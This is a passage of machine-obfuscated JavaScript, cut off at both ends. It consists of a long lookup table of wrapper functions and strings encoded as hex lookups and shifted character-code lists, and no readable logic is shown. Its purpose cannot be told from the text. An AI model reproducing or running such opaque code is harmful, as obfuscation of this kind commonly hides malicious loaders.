_0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return 